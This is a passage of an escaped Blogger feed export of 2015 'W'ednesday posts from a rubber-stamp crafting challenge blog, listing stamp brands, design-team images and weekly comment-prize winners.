sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFrom the Hollow Fairy Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDollhouse Collection\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECrafter’s Companion stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAnd the newest addition to the store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStamping Bella\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfMbd_KWkkMRsU849Arhqwz3HeU9duqWUyEfU3tw5ryj_eVVLLTkSfWUKHGmSoyf5X-ScBMsYTqpfVa4TUp2E3hwUvt9y6nBhEdJn9CsOxGlCaa6zuMRlTPwx02VyS7EIP8Hu9RYi_V1LY\/s1600\/warmandfuzzypenguins-750x750.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfMbd_KWkkMRsU849Arhqwz3HeU9duqWUyEfU3tw5ryj_eVVLLTkSfWUKHGmSoyf5X-ScBMsYTqpfVa4TUp2E3hwUvt9y6nBhEdJn9CsOxGlCaa6zuMRlTPwx02VyS7EIP8Hu9RYi_V1LY\/s320\/warmandfuzzypenguins-750x750.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #134f5c; font-family: Arial, sans-serif; font-size: large;\"\u003E\u003Ca href=\"http:\/\/magnoliastamps.us\/stamping-bella-new\/pre-order-sb-27-warm-and-fuzzy-penguins\" target=\"_blank\"\u003EStamping Bella - Warm and Fuzzy Penguins\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEnjoy the newest DT projects below…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E…and don't forget to\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eleave a comment here and the DT\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eblogs for a chance to win the\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWeekly Comment Prize.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhs1GTe-jri-M0XTxbdAurJORX2nfAfzuBe7S04B-Db1qEelmLILlSC8pFl2GkgmXYTeq_W9TYM18zPs41Y23npv-J3PTFCZV6hiq8vyxKi2PJZ9HkfQ2Yx4uYdFT6o9c0PJMEzLJL_L1\/s1600\/new%252BSurprise%252BPackage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhs1GTe-jri-M0XTxbdAurJORX2nfAfzuBe7S04B-Db1qEelmLILlSC8pFl2GkgmXYTeq_W9TYM18zPs41Y23npv-J3PTFCZV6hiq8vyxKi2PJZ9HkfQ2Yx4uYdFT6o9c0PJMEzLJL_L1\/s1600\/new%252BSurprise%252BPackage.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOur comment winner for this week is…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/rubberstampingismygame.blogspot.com\/\" target=\"_blank\"\u003EPatricia St. Martin\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EShe commented on Julie’s blog post last week.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECongratulations!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EYou've\nwon a\u0026nbsp;surprise\u0026nbsp;gift from Magnolia-licious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003EPlease\nemail Diana at\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"mailto:ladydian@shaw.ca\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003Eladydian@shaw.ca\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDT Inspiration\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/scontent-lga3-1.xx.fbcdn.net\/hphotos-xfa1\/v\/t1.0-9\/10984120_10153379394043922_5749762223683759335_n.jpg?oh=a689d0d4cda22258e383a5b67367d099\u0026amp;oe=56CFDB89\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"371\" src=\"https:\/\/scontent-lga3-1.xx.fbcdn.net\/hphotos-xfa1\/v\/t1.0-9\/10984120_10153379394043922_5749762223683759335_n.jpg?oh=a689d0d4cda22258e383a5b67367d099\u0026amp;oe=56CFDB89\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.handmadebytamara.com\/\" target=\"_blank\"\u003EBy Tamara Potocnik\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/challenge.magnoliastamps.us\/feeds\/3577691017410807786\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2015\/11\/wednesday-post-97.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/3577691017410807786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8426617142725387183\/posts\/default\/3577691017410807786"},{"rel":"alternate","type":"text/html","href":"https:\/\/challenge.magnoliastamps.us\/2015\/11\/wednesday-post-97.html","title":"\"W\"ednesday Post #97"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfMbd_KWkkMRsU849Arhqwz3HeU9duqWUyEfU3tw5ryj_eVVLLTkSfWUKHGmSoyf5X-ScBMsYTqpfVa4TUp2E3hwUvt9y6nBhEdJn9CsOxGlCaa6zuMRlTPwx02VyS7EIP8Hu9RYi_V1LY\/s72-c\/warmandfuzzypenguins-750x750.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8426617142725387183.post-5451227192777546975"},"published":{"$t":"2015-10-28T01:00:00.000-07:00"},"updated":{"$t":"2015-10-28T01:00:01.237-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"\"w\"ednesdays"}],"title":{"type":"text","$t":"\"W\"ednesday Post #96"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/magnolia-liciouschallengeblog.blogspot.com\/2015\/10\/tuesday-challenge-autumnfall-colors.html\" target=\"_blank\"\u003ECLICK HERE FOR THE CURRENT CHALLENGE\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EHappy \"W\"ednesday!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWe are back to share artistic varieties of:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWee Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWild Rose Studio\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECandiBean\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPenny Black\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESaturated Canary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFrom the Hollow Fairy Stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDollhouse Collection\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECrafter’s Companion stamps\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAnd the newest addition to the store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EStamping Bella\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6OwLXUhJYAyKvdn1mkBfJc3Bao4eyQCrTZ6FYUQ7K7kcPW_J2HhGy1FPqXcKox2-JUBdpYUItpQU86vG0iV6nbtegZug31yFSDQilz7uqkgQ3lOjPZskNZoJ7QvGDmV1aEiBGWP_GGqWe\/s1600\/dorothythedreamer-331x331.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6OwLXUhJYAyKvdn1mkBfJc3Bao4eyQCrTZ6FYUQ7K7kcPW_J2HhGy1FPqXcKox2-JUBdpYUItpQU86vG0iV6nbtegZug31yFSDQilz7uqkgQ3lOjPZskNZoJ7QvGDmV1aEiBGWP_GGqWe\/s320\/dorothythedreamer-331x331.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EEnjoy the newest DT projects below…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E…and don't forget to\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eleave a comment here and the DT\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eblogs for a chance to win the\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background: white; color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWeekly Comment Prize.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhs1GTe-jri-M0XTxbdAurJORX2nfAfzuBe7S04B-Db1qEelmLILlSC8pFl2GkgmXYTeq_W9TYM18zPs41Y23npv-J3PTFCZV6hiq8vyxKi2PJZ9HkfQ2Yx4uYdFT6o9c0PJMEzLJL_L1\/s1600\/new%252BSurprise%252BPackage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkhs1GTe-jri-M0XTxbdAurJORX2nfAfzuBe7S04B-Db1qEelmLILlSC8pFl2GkgmXYTeq_W9TYM18zPs41Y23npv-J3PTFCZV6hiq8vyxKi2PJZ9HkfQ2Yx4uYdFT6o9c0PJMEzLJL_L1\/s1600\/new%252BSurprise%252BPackage.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EOur comment winner for this week is…\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/profile\/03802813041770354976\" target=\"_blank\"\u003ENancy\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EShe commented on the Challenge blog last week.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECongratulations!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EYou've\nwon a\u0026nbsp;surprise\u0026nbsp;gift from Magnolia-licious.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003EPlease\nemail Diana at\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"mailto:ladydian@shaw.ca\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003Eladydian@shaw.ca\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E***************************\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #134f5c; font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDT 